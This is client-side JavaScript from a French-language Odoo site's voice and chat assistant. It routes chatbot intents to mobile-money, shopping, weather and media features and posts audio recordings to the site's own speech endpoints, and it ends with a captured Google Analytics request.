				<font style="font-size: 20px;">Téléchargez l'application</font>
			</h5>
			<h5 class="d-block s_share_title" style="text-align: justify;"><font style="font-size: 20px;">sur Playstore et Appstore</font>&nbsp;<a href="https://play.google.com/store/apps/details?id=ci.openmoise.officiel&amp;hl=fr&amp;gl=US"><img class="img-fluid o_we_custom_image rounded-circle rounded" src="https://lh3.google.com/u/0/d/1bEKTkkuoVDPwqRHNDf3-DSjx0DlvcBCk=w1920-h901-iv1" alt="" data-original-title="" title="" aria-describedby="tooltip298333" style="" loading="lazy" data-original-id="601309" data-original-src="https://lh3.google.com/u/0/d/1bEKTkkuoVDPwqRHNDf3-DSjx0DlvcBCk=w1920-h901-iv1" data-mimetype="image/png" data-resize-width="40"></a><a href="https://apps.apple.com/fr/app/moise/id1627000827"><img class="dri dri-category img-fluid o_we_custom_image" src="https://lh3.google.com/u/0/d/14WnyJjUS5mFDio0gD8agNVzyTq4jfbYj=w1920-h901-iv1" alt="" data-original-id="601307" data-original-src="https://lh3.google.com/u/0/d/14WnyJjUS5mFDio0gD8agNVzyTq4jfbYj=w1920-h901-iv1" data-mimetype="image/png" data-original-title="" title="" aria-describedby="tooltip519698" loading="lazy"></a></h5>
		</div>
	`;
}

function food_service() {
  if (localStorage.getItem("foreign_lang") != "fr") {
    reponsebot(
      { sentence: `Ouverture du service de restauration`, var: [] },
      localStorage.getItem("foreign_lang")
    );
  } else {
    reponsebot(
      `Ouverture du service de restauration`,
      localStorage.getItem("foreign_lang")
    );
  }
  setTimeout(function () {
    if (
      [0, 1, 2, 3, 4, 5, 6, 7, 8, 9, 10, 11].includes(new Date().getHours())
    ) {
      // Pour les petit-déjeuners
      window.location.pathname =
        "/shop/category/openfood-nos-petits-dejeuners-143";
    } else if ([12, 13, 14, 15, 16].includes(new Date().getHours())) {
      // Pour les déjeuners
      window.location.pathname = "/shop/category/openfood-nos-plats-119";
    } else if ([17, 18].includes(new Date().getHours())) {
      // Pour les goûters
      window.location.pathname = "/shop/category/openfood-apres-17h-155";
    } else {
      // Pour les dîners
      window.location.pathname = "/shop/category/openfood-36";
    }
  }, 3000);
}

function ajax_send_rasa_reco(requete) {
  $.ajax({
    type: "POST",
    url: "/send/rasa/query",
    dataType: "json",
    contentType: "application/json",
    data: JSON.stringify({
      params: {
        sentence: requete,
        user_id: self.odoo.session_info.user_id,
      },
    }),
    success: function (response) {
      var intent = response["result"]["intent"]["name"];
      if (requete.toLowerCase().includes("je veux envoyer")) {
        intent = "payment";
      } else if (
        requete.toLowerCase().includes("tâches") ||
        requete.toLowerCase().includes("tâche")
      ) {
        intent = "tasks";
      } else if (
        requete.toLowerCase().includes("actualité") ||
        requete.toLowerCase().includes("actualités")
      ) {
        intent = "news";
      } else if (
        (requete.toLowerCase().includes("baba") &&
          requete.toLowerCase().includes("god")) ||
        requete.toLowerCase().includes("baba-god")
      ) {
        window.location.href = "https://edu-tibawa.odoo.com";
      } else if (requete.toLowerCase().startsWith("ajoute")) {
        intent = "automated_action";
      }
      ajax_save_request(requete, intent);
      if (intent.includes("greet")) {
        ajax_greet_rasa(response["result"]["text"]);
      } else if (intent == "restauration") {
        food_service();
      } else if (intent == "automated_action") {
        executeServerActionFromOdoo(requete);
      } else if (intent == "goodbye") {
        if (localStorage.getItem("foreign_lang") != "fr") {
          reponsebot(
            { sentence: `A la prochaine! 👋`, var: [] },
            localStorage.getItem("foreign_lang")
          );
        } else {
          reponsebot(
            `A la prochaine! 👋`,
            localStorage.getItem("foreign_lang")
          );
        }
      } else if (intent == "payment" || intent == "mobile_money_transaction") {
        if (window.location.host == "openmoise.ci") {
          localStorage.setItem("service", "openpay");
          // localStorage.setItem('money_in_voice', 'True');
          localStorage.setItem(
            "money_in_voice_value",
            requete.split(" ")[requete.split(" ").indexOf("envoyer") + 1]
          );
          if (requete.toLowerCase().includes("wave")) {
            localStorage.setItem("payment_method", "wave");
          } else {
            localStorage.setItem("payment_method", "gsm");
          }
          // getModalSendMoney();
          if ("contacts" in navigator && "ContactsManager" in window) {
            if (localStorage.getItem("foreign_lang") == "fr") {
              reponsebot(
                { sentence: "Veuillez sélectionner le destinataire", var: [] },
                localStorage.getItem("foreign_lang")
              );
            } else if (localStorage.getItem("foreign_lang") == "Dyula") {
              reponsebot(
                { sentence: "i bademan chwazi", var: [] },
                localStorage.getItem("foreign_lang")
              );
            } else {
              reponsebot(
                { sentence: "Veuillez sélectionner le destinataire", var: [] },
                localStorage.getItem("foreign_lang")
              );
            }
            getContacts();
          } else {
            get_receiver();
          }
        } else {
          reponsebot(
            "Rendez-vous sur le site officiel pour effectuer cette action",
            localStorage.getItem("foreign_lang")
          );
        }
      } else if (
        intent == "credit_mtn" ||
        intent == "credit_moov" ||
        intent == "credit_orange"
      ) {
        if (window.location.host == "openmoise.ci") {
          localStorage.setItem("service", "airtime");
          localStorage.setItem("payment_method", "gsm");
          getModalSendMoney();
        } else {
          reponsebot(
            "Rendez-vous sur le site officiel pour effectuer cette action",
            localStorage.getItem("foreign_lang")
          );
        }
      } else if (
        intent == "retrait_mtn" ||
        intent == "retrait_moov" ||
        intent == "retrait_orange"
      ) {
        if (window.location.host == "openmoise.ci") {
          localStorage.setItem("service", "paiement_marchand");
          localStorage.setItem("payment_method", "gsm");
          getModalSendMoney();
        } else {
          reponsebot(
            "Rendez-vous sur le site officiel pour effectuer cette action",
            localStorage.getItem("foreign_lang")
          );
        }
      } else if (intent == "retrait_wave") {
        if (window.location.host == "openmoise.ci") {
          localStorage.setItem("service", "paiement_marchand");
          localStorage.setItem("payment_method", "wave");
          getModalSendMoney();
        } else {
          reponsebot(
            "Rendez-vous sur le site officiel pour effectuer cette action",
            localStorage.getItem("foreign_lang")
          );
        }
      } else if (
        intent == "depot_mtn" ||
        intent == "depot_moov" ||
        intent == "depot_orange"
      ) {
        if (window.location.host == "openmoise.ci") {
          localStorage.setItem("service", "transfert");
          localStorage.setItem("payment_method", "gsm");
          getModalSendMoney();
        } else {
          reponsebot(
            "Rendez-vous sur le site officiel pour effectuer cette action",
            localStorage.getItem("foreign_lang")
          );
        }
      } else if (intent == "depot_wave") {
        if (window.location.host == "openmoise.ci") {
          localStorage.setItem("service", "transfert");
          localStorage.setItem("payment_method", "wave");
          getModalSendMoney();
        } else {
          reponsebot(
            "Rendez-vous sur le site officiel pour effectuer cette action",
            localStorage.getItem("foreign_lang")
          );
        }
      } else if (intent == "retrait_money") {
        if (window.location.host == "openmoise.ci") {
          if (localStorage.getItem("foreign_lang") == "fr") {
            reponsebot(
              `Dîtes plutôt: Retrait MTN, Retrait MOOV, Retrait Orange, Retrait Wave`,
              localStorage.getItem("foreign_lang")
            );
          }
        } else {
          reponsebot(
            "Rendez-vous sur le site officiel pour effectuer cette action",
            localStorage.getItem("foreign_lang")
          );
        }
      } else if (intent == "depot_money") {
        if (window.location.host == "openmoise.ci") {
          if (localStorage.getItem("foreign_lang") == "fr") {
            reponsebot(
              `Dîtes plutôt: Dépôt MTN, Dépôt MOOV, Dépôt Orange, Dépôt Wave...`,
              localStorage.getItem("foreign_lang")
            );
          }
        } else {
          reponsebot(
            "Rendez-vous sur le site officiel pour effectuer cette action",
            localStorage.getItem("foreign_lang")
          );
        }
      } else if (intent == "mes_transaction") {
        setTimeout(function () {
          window.location.replace(`/cerco/my/wallet-transactions`);
        }, 3000);
      } else if (intent == "mes_depenses") {
        setTimeout(function () {
          window.location.replace(`/my/purchase`);
        }, 3000);
      } else if (intent == "voyage") {
        if (localStorage.getItem("foreign_lang") != "fr") {
          reponsebot(
            { sentence: `Ouverture du service de voyages`, var: [] },
            localStorage.getItem("foreign_lang")
          );
        } else {
          reponsebot(
            `Ouverture du service de voyages`,
            localStorage.getItem("foreign_lang")
          );
        }
        setTimeout(function () {
          window.location.replace("/seller/profile/2719");
        }, 4000);
      } else if (intent == "riddle") {
        if (localStorage.getItem("foreign_lang") != "fr") {
          reponsebot(
            { sentence: `Ouverture de la roue`, var: [] },
            localStorage.getItem("foreign_lang")
          );
        } else {
          reponsebot(
            `Ouverture de la roue`,
            localStorage.getItem("foreign_lang")
          );
        }
        document.getElementById("spn_wheel").click();
      } else if (intent == "marketplace") {
        if (localStorage.getItem("foreign_lang") != "fr") {
          reponsebot(
            { sentence: `Ouverture du service d'achats`, var: [] },
            localStorage.getItem("foreign_lang")
          );
        } else {
          reponsebot(
            `Ouverture du service d'achats`,
            localStorage.getItem("foreign_lang")
          );
        }
        setTimeout(function () {
          window.location.replace("/shop/category/openmarket-95");
        }, 2000);
      } else if (intent == "solde_moise") {
        ajax_wallet_amount();
      } else if (intent == "tasks") {
        ajax_get_tasks(requete);
      } else if (intent == "solde_orange") {
        ajax_get_balance_orange();
      } else if (intent == "que_sait_tu_faire") {
        ajax_who_are_you(linebreak("Que sais-tu faire ?"));
      } else if (intent == "modifier_code_transaction") {
        ajax_edit_transaction_code();
      } else if (intent == "voir_code_transaction") {
        ajax_show_transaction_code();
      } else if (intent == "number") {
        ajax_send_phone_number();
      } else if (intent == "heure") {
        ajax_send_current_hour();
      } else if (intent == "abonnement_moise") {
        ajax_subscribe();
      } else if (intent == "my_name") {
        ajax_get_username();
      } else if (intent == "intention_personnelle") {
        ajax_get_children();
      } else if (
        intent == "phramacie_de_garde" ||
        intent == "achat_medicament"
      ) {
        reponsebot(
          {
            sentence: `Okay! Je recherche les pharmacies près de vous🏥...`,
            var: [],
          },
          localStorage.getItem("foreign_lang")
        );
        setTimeout(function () {
          window.open(
            "https://www.google.com/maps/search/pharmacie/",
            "_blank"
          );
        }, 3000);
      } else if (intent == "mon_adresse") {
        ajax_get_address();
      } else if (intent == "ventes_marketplace") {
        reponsebot(
          { sentence: `Ouverture du point de vente`, var: [] },
          localStorage.getItem("foreign_lang")
        );
        setTimeout(function () {
          // window.location.replace(`/web#action=765&cids=1&menu_id=537&model=pos.config&view_type=kanban`);
          window.location.replace(`/pos/ui`);
        }, 3000);
      } else if (intent == "meteo") {
        ajax_get_weather();
      } else if (intent == "mes_facture") {
        ajax_get_invoices();
      } else if (intent == "ecouter_musique") {
        try {
          if (requete.toLowerCase().includes("écouter")) {
            get_youtube_video(
              requete
                .toLowerCase()
                .split(" ")
                .slice(requete.toLowerCase().split(" ").indexOf("écouter") + 1)
                .join("")
            );
          } else if (requete.toLowerCase().includes("regarder")) {
            get_youtube_video(
              requete
                .toLowerCase()
                .split(" ")
                .slice(requete.toLowerCase().split(" ").indexOf("regarder") + 1)
                .join("")
            );
          } else if (requete.toLowerCase().includes("vidéo")) {
            get_youtube_video(
              requete
                .toLowerCase()
                .split(" ")
                .slice(requete.toLowerCase().split(" ").indexOf("vidéo") + 1)
                .join("")
            );
          }
        } catch (error) {
          if (requete.toLowerCase().includes("écouter")) {
            ajax_get_youtube_video(
              requete
                .toLowerCase()
                .split(" ")
                .slice(requete.toLowerCase().split(" ").indexOf("écouter") + 1)
                .join("")
            );
          } else if (requete.toLowerCase().includes("regarder")) {
            ajax_get_youtube_video(
              requete
                .toLowerCase()
                .split(" ")
                .slice(requete.toLowerCase().split(" ").indexOf("regarder") + 1)
                .join("")
            );
          } else if (requete.toLowerCase().includes("vidéo")) {
            ajax_get_youtube_video(
              requete
                .toLowerCase()
                .split(" ")
                .slice(requete.toLowerCase().split(" ").indexOf("vidéo") + 1)
                .join("")
            );
          }
        }
      } else if (intent == "domotics") {
        var device = requete.split(" ").slice(4).join(" ");
        var action = requete.split(" ")[2];
        ajax_iot(action, device);
      } else if (intent == "paiement_en_magasin") {
        reponsebot(
          "Lancement du processus d'achats en magasin😊!!!",
          localStorage.getItem("foreign_lang")
        );
        if (window.location.hash == "#pay_at_store") {
          setTimeout(function () {
            window.location.reload(true);
          }, 3000);
        } else {
          setTimeout(function () {
            window.location.replace(`/my/home#pay_at_store`);
          }, 3000);
        }
      } else if (intent == "ajout_contact") {
        if (window.location.hash == "#add_contact") {
          setTimeout(function () {
            window.location.reload(true);
          }, 3000);
        } else {
          setTimeout(function () {
            if (window.location.pathname == "/my/home") {
              window.location.replace(`/my/home#add_contact`);
              window.location.reload(true);
            } else {
              window.location.replace(`/my/home#add_contact`);
            }
          }, 3000);
        }
      } else if (intent == "messages_moise") {
        setTimeout(function () {
          if (window.location.pathname == "/chat") {
            window.location.reload(true);
          } else {
            window.location.replace(`/chat`);
          }
        }, 3000);
      } else if (intent == "montrer_contact") {
        if (window.location.hash == "#show_qr_code") {
          setTimeout(function () {
            window.location.reload(true);
          }, 3000);
        } else {
          setTimeout(function () {
            if (window.location.pathname == "/my/home") {
              window.location.replace(`/my/home#show_qr_code`);
              window.location.reload(true);
            } else {
              window.location.replace(`/my/home#show_qr_code`);
            }
          }, 3000);
        }
      } else if (intent == "news") {
        get_news();
      } else if (intent == "e_learning") {
        get_intention_elearning_search(data_to_send);
      } else {
        get_intention(requete);
      }
    },
    error: function (_XMLHttpRequest, errorlo, _errorThrown) {
      reponsebot(`J'ai encore beaucoup de choses à apprendre. Désolé!`);
    },
  });
}

function ajax_save_request(sentence, intent) {
  $.ajax({
    type: "POST",
    url: "/save/request",
    dataType: "json",
    contentType: "application/json",
    data: JSON.stringify({
      params: {
        request_data: {
          intent_related: intent,
          name: sentence,
          user_id: self.odoo.session_info.user_id,
        },
      },
    }),
  });
}

function createDownloadLink(blob, encoding) {
  var url = URL.createObjectURL(blob);
  var au = document.createElement("audio");
  var li = document.createElement("li");
  var link = document.createElement("a");

  //add controls to the <audio> element
  au.controls = true;
  au.src = url;
  // download(url, 'audio.wav');

  //link the a element to the blob
  link.href = url;
  link.download = new Date().toISOString() + "." + encoding;
  link.innerHTML = link.download;

  var xhr = new XMLHttpRequest();
  xhr.onload = function (e) {
    if (this.readyState === 4) {
      // // // console.log("Server returned: ", e.target.responseText.split(',')[0]);
      var response = e.target.responseText.split(",");
      if (String(response).includes("Je n'ai pas compris") == false) {
        var sendtmpl = '<div class="chat-bubble me">' + response[0] + "</div>";
        $(".chat-body-rasa").append(sendtmpl);
        reponsebot(`Vous avez dit: ${response[1]}`);
        ajax_send_rasa_reco(response[1]);
      } else {
        reponsebot(`${response[1]}`);
      }
    }
  };
  var fd = new FormData();
  fd.append("audio_data", blob, "user_input");
  xhr.open("POST", "/send_audio", true);
  xhr.send(fd);
}

function createDownloadLinkForSpeechReco(blob, encoding) {
  var url = URL.createObjectURL(blob);
  var au = document.createElement("audio");
  var li = document.createElement("li");
  var link = document.createElement("a");

  //add controls to the <audio> element
  au.controls = true;
  au.src = url;
  // download(url, 'audio.wav');

  //link the a element to the blob
  link.href = url;
  link.download = new Date().toISOString() + "." + encoding;
  link.innerHTML = link.download;

  var xhr = new XMLHttpRequest();
  xhr.onload = function (e) {
    if (this.readyState === 4) {
      var response = e.target.responseText;
      if (response != "") {
        // if (response.toLowerCase().includes("bonjour") || response.toLowerCase().includes("bonsoir") || response.toLowerCase().includes("salut") || response.toLowerCase().includes("salutations") || response.toLowerCase().includes("coucou") || response.toLowerCase().includes("salutation") || response.toLowerCase().includes("que sais-tu faire") || response.toLowerCase().includes("tu sais faire quoi") || response.toLowerCase().includes("qu'est-ce que tu sais faire") || response.toLowerCase().includes("à quoi tu sers") || response.toLowerCase().includes("tu sers à quoi") || response.toLowerCase().includes("tu fais quoi")){
        // 	makeAction(response);
        // } else {
        // 	ajax_check_subscription(response);
        // }
        makeAction(response);
      }
    }
  };
  var fd = new FormData();
  fd.append("audio_data", blob, "user_input");
  xhr.open("POST", "/speech_to_text", true);
  xhr.send(fd);
}

function createDownloadLinkForAuth(blob, encoding) {
  var url = URL.createObjectURL(blob);
  var au = document.createElement("audio");
  var li = document.createElement("li");
  var link = document.createElement("a");

  //add controls to the <audio> element
  au.controls = true;
  au.src = url;
  // download(url, 'audio.wav');

  //link the a element to the blob
  link.href = url;
  link.download = new Date().toISOString() + "." + encoding;
  link.innerHTML = link.download;

  var xhr = new XMLHttpRequest();
  xhr.onload = function (e) {
    if (this.readyState === 4) {
      var response = e.target.responseText;
      if (localStorage.getItem("required_service_authentication") == "wallet") {
        localStorage.setItem("required_service_authentication", "");
        if (String(response).includes("content de te revoir")) {
          var value = {
            params: {
              lang: localStorage.getItem("foreign_lang"),
            },
          };
          $.ajax({
            url: "/account/amount",
            data: JSON.stringify(value),
            type: "POST",
            contentType: "application/json",
            dataType: "json",
            success: function (data) {
              // console.log(data);
              var wallet_amount_result = data.result.result;
              // console.log(wallet_amount_result);
              reponsebot(
                wallet_amount_result,
                localStorage.getItem("foreign_lang")
              );
            },
          });
        } else {
          reponsebot(response, localStorage.getItem("foreign_lang"));
        }
      }
    } else {
      reponsebot(response);
    }
  };
  var fd = new FormData();
  fd.append("audio_data", blob, "user_input");
  xhr.open("POST", "/send_audio_for_auth", true);
  xhr.send(fd);
}

function getBase64(file) {
  var reader = new FileReader();
  reader.readAsDataURL(file);
  reader.onload = function () {
    // // console.log(reader.result);
  };
  reader.onerror = function (error) {
    // // console.log('Error: ', error);
  };
}

function createDownloadLinkForRegistration(blob, encoding) {
  var url = URL.createObjectURL(blob);
  var au = document.createElement("audio");
  var li = document.createElement("li");
  var link = document.createElement("a");

  //add controls to the <audio> element
  au.controls = true;
  au.src = url;
  // download(url, 'audio.wav');

  //link the a element to the blob
  link.href = url;
  link.download = new Date().toISOString() + "." + encoding;
  link.innerHTML = link.download;

  var input_audio_blob;
  var reader = new FileReader();
  reader.readAsDataURL(blob);
  reader.onloadend = (event) => {
    input_audio_blob = reader.result;
    var xhr = new XMLHttpRequest();
    xhr.onload = function (e) {
      if (this.readyState === 4) {
        var response = e.target.responseText;
        reponsebot(response);
      }
    };
    var fd = new FormData();
    // var input_audio_blob = document.getElementById("audio_blob");
    fd.append("audio_data", input_audio_blob);
    xhr.open("POST", "/upload_audio", true);
    xhr.send(fd);
  };
}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1129544921&t=pageview&_s=1&dl=http%3A%2F%2Fopenmoise.ci%2Fshop%2Falliance-de-style-vintage-66845&ul=en-us%40posix&dt=Alliance%20de%20style%20vintage%20%7C%20OPENMOISE%20False&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1043683701&gjid=186736620&cid=1614732216.1769003578&tid=UA-230961326-2&_gid=1341673116.1769003578&_r=1&_slc=1&z=1657594853
body_size: -286
content:
2,cG-79J1743G17